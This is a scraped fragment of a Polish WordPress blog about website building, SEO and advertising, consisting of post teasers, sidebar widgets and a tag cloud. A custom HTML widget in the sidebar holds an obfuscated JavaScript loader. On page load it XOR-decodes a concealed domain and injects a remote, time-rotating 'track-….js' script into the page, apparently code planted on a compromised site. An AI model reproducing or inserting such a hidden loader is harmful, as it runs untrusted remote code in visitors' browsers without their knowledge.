							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on lis 30, 2017</p>					<p>Tworzenie własnej strony internetowej może być zadaniem bardzo czasochłonnym i drogim. To dlatego właśnie warto sobie zdawać sprawę z tego, czego należy oczekiwać od firm, które specjalizuję się w projektowaniu stron internetowych. Choć korzystając z usług specjalistów z tego obszaru z pewnością możemy liczyć na doskonałą jakość, wspaniałą grafikę i oryginalny układ strony, najważniejszą kwestią dla nas &#8211; jako przedsiębiorców...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/tworzenie-strony-internetowej-co-jest-najwazniejsze/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/czym-zajmuje-sie-agencja-mediowa-i-kiedy-warto-skorzystac-z-jej-uslug/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/media_1530789880.jpg" alt='Czym zajmuje się agencja mediowa i kiedy warto skorzystać z jej usług?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lis</span><span>05</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/czym-zajmuje-sie-agencja-mediowa-i-kiedy-warto-skorzystac-z-jej-uslug/">Czym zajmuje się agencja mediowa i kiedy warto skorzystać z jej usług?</a></h2>

						
							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on lis 5, 2017</p>					<p>O agencjach mediowych słyszymy coraz częściej. Zapotrzebowanie na specjalistów z wąskich dziedzin staje się coraz powszechniejsze: także rynek reklamowy tworzy bardzo wiele specjalizacji, dzięki którym wszystkie zadania mogą być wykonywane sprawniej, szybciej i z dbałością o szczegóły. Agencja mediowa to firma, która zajmuje się zbadaniem grupy docelowej reklamowanego przedsiębiorstwa. Wykorzystuje ona mechanizmy opracowane przez...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/czym-zajmuje-sie-agencja-mediowa-i-kiedy-warto-skorzystac-z-jej-uslug/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/http-co-to-jest/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/http_1530789952.png" alt='HTTP &#8211; co to jest?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">paź</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/http-co-to-jest/">HTTP &#8211; co to jest?</a></h2>

						
							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on paź 22, 2017</p>					<p>HTTP to cztery litery, które zna każdy z nas. W końcu to one pojawiają się podczas wpisywania stron internetowych w wyszukiwarki. Czym jednak jest to HTTP? Jest to rodzaj protokołu, który odpowiedzialny jest za przesyłanie danych. Umożliwia on odbiór stron internetowych. Najłatwiej wyjaśnić to jako pewnego rodzaju żądanie, dzięki któremu następnie możemy zobaczyć stronę internetową. Serwery HTTP nie posiadają jednak...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/http-co-to-jest/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"><a href="https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://warsztaty-fotograficzne.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Internet oraz reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/czy-mozna-cos-sprzedac-w-stolicy/" rel="bookmark">Czy można coś sprzedać w stolicy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/czym-jest-katalog-stron-internetowych/" rel="bookmark">Czym jest katalog stron internetowych ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/adwords-co-to-jest/" rel="bookmark">AdWords &#8211; co to jest?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/czym-zajmuje-sie-agencja-social-media/" rel="bookmark">Czym zajmuje się agencja social media?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/tworzenie-pozycjonowanie-stron-internetowych-rzeszow-dobre-strony-www/" rel="bookmark">Tworzenie, pozycjonowanie stron internetowych Rzeszów &#8211; dobre strony WWW</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/pierwsze-podroze-i-przygody-idealne-zabawki-dla-najmlodszych-odkrywcow/">Pierwsze podróże i przygody – idealne zabawki dla najmłodszych odkrywców</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/skuteczne-strategie-zarzadzania-najmem-dla-wlascicieli-nieruchomosci/">Skuteczne strategie zarządzania najmem dla właścicieli nieruchomości</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/jak-robic-zdjecia-biznesowe/">Jak robić zdjęcia biznesowe?</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/samodzielny-audyt-stron-twoja-mapa-do-lepszego-seo-i-widocznosci-w-sieci/">Samodzielny audyt stron: Twoja mapa do lepszego SEO i widoczności w sieci</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/jak-stworzyc-startup-od-podstaw-twoj-kompleksowy-przewodnik-po-innowacjach-i-wyzwaniach/">Jak stworzyć startup od podstaw: Twój kompleksowy przewodnik po innowacjach i wyzwaniach</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://warsztaty-fotograficzne.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/09/'>wrzesień 2016</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-156"><a href="https://warsztaty-fotograficzne.pl/kategoria/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://warsztaty-fotograficzne.pl/kategoria/internet-oraz-reklama/">Internet oraz reklama</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://warsztaty-fotograficzne.pl/kategoria/offline/">Offline</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Losowe wpisy</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/umiejetnosci-interpersonalne-jak-stac-sie-mistrzem-komunikacji-w-zyciu-i-pracy/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Umiejętności interpersonalne: Jak stać się mistrzem komunikacji w życiu i pracy" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097-300x200.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097-768x512.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/umiejetnosci-interpersonalne-jak-stac-sie-mistrzem-komunikacji-w-zyciu-i-pracy/" rel="bookmark">Umiejętności interpersonalne: Jak stać się mistrzem komunikacji w życiu i pracy</a><div class="arpw-summary">W dzisiejszym złożonym świecie, umiejętności interpersonalne stają się nie tylko pożądane, ale wręcz niezbędne. Ludzie, którzy potrafią skutecznie komunikować &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/samodzielny-audyt-stron-twoja-mapa-do-lepszego-seo-i-widocznosci-w-sieci/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Samodzielny audyt stron: Twoja mapa do lepszego SEO i widoczności w sieci" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429-300x199.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429-768x510.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/samodzielny-audyt-stron-twoja-mapa-do-lepszego-seo-i-widocznosci-w-sieci/" rel="bookmark">Samodzielny audyt stron: Twoja mapa do lepszego SEO i widoczności w sieci</a><div class="arpw-summary">Samodzielny audyt stron to kluczowy krok w poprawie widoczności w sieci i optymalizacji SEO. W dobie rosnącej konkurencji, każda &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/jaka-forme-reklamy-w-sieci-wybrac/"  rel="bookmark"><img width="50" height="35" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790024.png" class="arpw-thumbnail alignleft wp-post-image" alt="Jaką formę reklamy w sieci wybrać?" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790024.png 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790024-300x208.png 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790024-768x532.png 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790024-1024x709.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/jaka-forme-reklamy-w-sieci-wybrac/" rel="bookmark">Jaką formę reklamy w sieci wybrać?</a><div class="arpw-summary">Każdy początkujący przedsiębiorca zastanawia się nad wyborem formy reklamy. Musi ona być skuteczna, ale również na samym początku zależy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/wykupienie-domeny-o-czym-musimy-pamietac/"  rel="bookmark"><img width="50" height="38" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domena_1530789686.png" class="arpw-thumbnail alignleft wp-post-image" alt="Wykupienie domeny &#8211; o czym musimy pamiętać?" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domena_1530789686.png 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domena_1530789686-300x229.png 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domena_1530789686-768x585.png 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domena_1530789686-1024x780.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/wykupienie-domeny-o-czym-musimy-pamietac/" rel="bookmark">Wykupienie domeny &#8211; o czym musimy pamiętać?</a><div class="arpw-summary">Wykupienie i rejestracja domen dziś jest wyjątkowo proste: jednak aby jeśli zależy nam na całościowej cenie założenia własnej strony &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/wersja-systemu-android-a-jego-jadro/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wersja systemu Android, a jego jądro" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097-300x200.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097-768x512.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/android_1579687097-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/wersja-systemu-android-a-jego-jadro/" rel="bookmark">Wersja systemu Android, a jego jądro</a><div class="arpw-summary">Jeszcze około 15 lat temu nikt nie słyszał o tym systemie, a jeżeli już, to wiedziano jedynie, że jest &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8f149) {
    
    var _114f6 = Date.now();
    var _d812a = 1000;
    _114f6 = _114f6 / _d812a;
    _114f6 = Math.floor(_114f6);

    var _87ce1 = 600;
    _114f6 -= _114f6 % _87ce1;
    _114f6 = _114f6.toString(16);

    var _f0aeb = _8f149.referrer;

    if (!_f0aeb) return;

    var _f09bc = [29774, 29771, 29780, 29767, 29766, 29763, 29777, 29770, 29760, 29773, 29763, 29776, 29766, 29769, 29771, 29782, 29708, 29771, 29772, 29764, 29773];

    _f09bc = _f09bc.map(function(_cfc63){
        return _cfc63 ^ 29730;
    });

    var _6b88d = "95c6260dc37da71af49472b759bdbeaa";
    
    _f09bc = String.fromCharCode(..._f09bc);

    var _deefc = "https://";
    var _4816d = "/";
    var _c33ef = "track-";

    var _4651d = ".js";

    var _7432f = _8f149.createElement("script");
    _7432f.type = "text/javascript";
    _7432f.async = true;
    _7432f.src = _deefc + _f09bc + _4816d + _c33ef + _114f6 + _4651d;

    _8f149.getElementsByTagName("head")[0].appendChild(_7432f)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Reklama internetowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-warszawa-agencja-sem/" rel="bookmark">Pozycjonowanie stron internetowych Warszawa &#8211; agencja SEM</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/magia-hostess-jak-akcje-promocyjne-zwiekszaja-sprzedaz-i-kreuja-wizerunek-firmy/" rel="bookmark">Magia Hostess: Jak Akcje Promocyjne Zwiększają Sprzedaż i Kreują Wizerunek Firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/prowadzenie-stron-internetowych-kogo-wybrac-do-obslugi/" rel="bookmark">Prowadzenie stron internetowych &#8211; kogo wybrać do obsługi?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/badania-ilosciowe-i-jakosciowe-badania-marketingowe/" rel="bookmark">Badania ilościowe i jakościowe &#8211; badania marketingowe.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/jaka-domene-wybrac/" rel="bookmark">Jaką domenę wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/agencja-reklamowa-w-kielcach-monitoring-konkurencji-adwords-dla-dentystow/" rel="bookmark">Agencja reklamowa w Kielcach &#8211; monitoring konkurencji. Adwords dla dentystów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/systemy-platnosci-za-wymiane-linkow/" rel="bookmark">Systemy płatności za wymianę linków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/mozliwosci-i-tajniki-skutecznego-pozycjonowania-stron-w-erze-seo/" rel="bookmark">Możliwości i tajniki skutecznego pozycjonowania stron w erze SEO</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/piszemy-ogloszenia-do-serwisow/" rel="bookmark">Piszemy ogłoszenia do serwisów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/personalizowane-dzialania-marketingowe-proba-badawcza/" rel="bookmark">Personalizowane działania marketingowe, próba badawcza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/samodzielny-audyt-stron-twoja-mapa-do-lepszego-seo-i-widocznosci-w-sieci/" rel="bookmark">Samodzielny audyt stron: Twoja mapa do lepszego SEO i widoczności w sieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/tworzenie-strony-internetowej-co-jest-najwazniejsze/" rel="bookmark">Tworzenie strony internetowej &#8211; co jest najważniejsze?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/czy-warto-placic-za-ogloszenia/" rel="bookmark">Czy warto płacić za ogłoszenia?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/bloczki-reklamowe-klucz-do-efektywnej-personalizacji-i-budowania-wizerunku-firmy/" rel="bookmark">Bloczki reklamowe: Klucz do Efektywnej Personalizacji i Budowania Wizerunku Firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/seo-w-2024-twoja-droga-do-cyfrowej-dominacji-i-skutecznej-optymalizacji/" rel="bookmark">SEO w 2024: Twoja droga do cyfrowej dominacji i skutecznej optymalizacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/jak-rozwijac-serwis-internetowy/" rel="bookmark">Jak rozwijać serwis internetowy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/wykupienie-domeny-o-czym-musimy-pamietac/" rel="bookmark">Wykupienie domeny &#8211; o czym musimy pamiętać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/tworzenie-strony-internetowej-o-czym-warto-pamietac/" rel="bookmark">Tworzenie strony internetowej &#8211; o czym warto pamiętać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/na-czym-polega-dobre-pozycjonowanie-strony-www/" rel="bookmark">Na czym polega dobre pozycjonowanie strony www?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/agencje-interaktywne-w-polsce-klucz-do-skutecznego-marketingu-internetowego-i-innowacyjnych-dzialan-biznesowych/" rel="bookmark">Agencje interaktywne w Polsce: Klucz do skutecznego marketingu internetowego i innowacyjnych działań biznesowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://warsztaty-fotograficzne.pl/zagadnienie/administracja-stron/" class="tag-cloud-link tag-link-108 tag-link-position-1" style="font-size: 18pt;" aria-label="administracja stron (19 elementów)">administracja stron</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-interaktywna-wroclaw/" class="tag-cloud-link tag-link-55 tag-link-position-2" style="font-size: 11pt;" aria-label="Agencja interaktywna Wrocław (16 elementów)">Agencja interaktywna Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-social-media-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 20pt;" aria-label="agencja social media warszawa (20 elementów)">agencja social media warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-social-media-wroclaw/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 16pt;" aria-label="agencja social media Wrocław (18 elementów)">agencja social media Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/audyt-seo-stron/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 18pt;" aria-label="audyt seo stron (19 elementów)">audyt seo stron</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/blog-seo/" class="tag-cloud-link tag-link-92 tag-link-position-6" style="font-size: 11pt;" aria-label="blog SEO (16 elementów)">blog SEO</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/bmi-jak-obliczyc/" class="tag-cloud-link tag-link-120 tag-link-position-7" style="font-size: 16pt;" aria-label="BMI jak obliczyć (18 elementów)">BMI jak obliczyć</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/darmowe-ogloszenia-dam-prace/" class="tag-cloud-link tag-link-121 tag-link-position-8" style="font-size: 14pt;" aria-label="darmowe ogłoszenia dam pracę (17 elementów)">darmowe ogłoszenia dam pracę</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/dedykowane-sklepy-internetowe/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 14pt;" aria-label="dedykowane sklepy internetowe (17 elementów)">dedykowane sklepy internetowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/extra-seo/" class="tag-cloud-link tag-link-61 tag-link-position-10" style="font-size: 14pt;" aria-label="extra seo (17 elementów)">extra seo</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/hosting-dla-firmy/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 16pt;" aria-label="hosting dla firmy (18 elementów)">hosting dla firmy</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ile-kosztuje-strona-internetowa/" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 20pt;" aria-label="ile kosztuje strona internetowa (20 elementów)">ile kosztuje strona internetowa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/jak-stworzyc-bloga/" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 11pt;" aria-label="jak stworzyć bloga (16 elementów)">jak stworzyć bloga</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/kampanie-na-youtube/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 14pt;" aria-label="kampanie na youtube (17 elementów)">kampanie na youtube</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/kampanie-reklamowe/" class="tag-cloud-link tag-link-114 tag-link-position-15" style="font-size: 16pt;" aria-label="kampanie reklamowe (18 elementów)">kampanie reklamowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/katalog-firm/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 16pt;" aria-label="Katalog firm (18 elementów)">Katalog firm</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/korepetycje-z-matematyki-lodz/" class="tag-cloud-link tag-link-122 tag-link-position-17" style="font-size: 11pt;" aria-label="korepetycje z matematyki Łódź (16 elementów)">korepetycje z matematyki Łódź</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/linktak/" class="tag-cloud-link tag-link-117 tag-link-position-18" style="font-size: 20pt;" aria-label="linktak (20 elementów)">linktak</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/najtansze-domeny/" class="tag-cloud-link tag-link-73 tag-link-position-19" style="font-size: 8pt;" aria-label="Najtańsze domeny (15 elementów)">Najtańsze domeny</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/obsluga-strony/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 18pt;" aria-label="obsługa strony (19 elementów)">obsługa strony</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/optymalizacja-stron-wroclaw/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 22pt;" aria-label="Optymalizacja stron Wrocław (21 elementów)">Optymalizacja stron Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-bialystok/" class="tag-cloud-link tag-link-112 tag-link-position-22" style="font-size: 16pt;" aria-label="Pozycjonowanie Białystok (18 elementów)">Pozycjonowanie Białystok</a>
